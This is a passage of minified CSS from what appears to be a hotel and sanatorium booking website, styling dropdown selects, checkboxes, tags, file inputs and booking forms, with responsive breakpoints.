.main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu .logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:36px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:33px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#e4002b;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#e4002b;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(228,0,43,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#e4002b}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#e4002b}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#e4002b;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded .select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#e4002b}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;margin:0;padding-left:26px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{align-items:center;background:#fff;border:1px solid #2b2a29;cursor:pointer;display:flex;height:15px;justify-content:center;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:relative}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;width:9px}.check-button-b_size-1{padding-left:32px}.check-button-b_size-1 input~.check-button-b__icon{height:20px;top:.2em;width:20px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;max-width:30px;padding:0;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 .form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid .item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media (max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub .form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid-align-center{align-items:center}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b}.form-c__caption{margin-bottom:11px}.form-c__agreement-label{margin-bottom:0}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}.form-c_type-1{background:none;padding:0}.form-c_type-1 .form-c__info{font-size:14px}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and (max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement_margin-1{margin-top:10px}.form-c_type-1{padding:0}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and 